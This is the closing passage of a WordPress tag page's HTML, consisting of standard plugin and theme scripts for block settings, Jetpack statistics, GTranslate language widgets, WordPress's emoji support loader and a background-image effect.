var EssentialBlocksLocalize = {"eb_plugins_url":"https://www.sohfrance.org/wp-content/plugins/essential-blocks/","image_url":"https://www.sohfrance.org/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"5.9.1","eb_admin_url":"https://www.sohfrance.org/wp-admin/","rest_rootURL":"https://www.sohfrance.org/wp-json/","ajax_url":"https://www.sohfrance.org/wp-admin/admin-ajax.php","nft_nonce":"08c3ea9581","post_grid_pagination_nonce":"2084dc3694","placeholder_image":"https://www.sohfrance.org/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"Europe/Paris","gmt_offset":"1"};
//# sourceURL=essential-blocks-blocks-localize-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sohfrance.org/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script type="text/javascript" src="https://www.sohfrance.org/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"155889740","post":"0","tz":"1","srv":"www.sohfrance.org","arch_tag":"maiche","arch_results":"3","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "155889740", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gt_widget_script_40105140-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['40105140'] = {"default_language":"zh-CN","languages":["zh-CN","zh-TW","en","fr"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"2d","flag_size":24,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_40105140-js-before
/* ]]> */
</script><script src="https://www.sohfrance.org/wp-content/plugins/gtranslate/js/base.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/maiche/" data-gt-orig-domain="www.sohfrance.org" data-gt-widget-id="40105140" defer></script><script type="text/javascript" id="gt_widget_script_48076275-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['48076275'] = {"default_language":"zh-CN","languages":["zh-CN","zh-TW","en","fr"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"wrapper_selector":"#gt-wrapper-48076275","horizontal_position":"left","vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_48076275-js-before
/* ]]> */
</script><script src="https://www.sohfrance.org/wp-content/plugins/gtranslate/js/ln.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/maiche/" data-gt-orig-domain="www.sohfrance.org" data-gt-widget-id="48076275" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.sohfrance.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.sohfrance.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.sohfrance.org/wp-content/uploads/2019/01/bk9.jpg\' alt="bk9">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>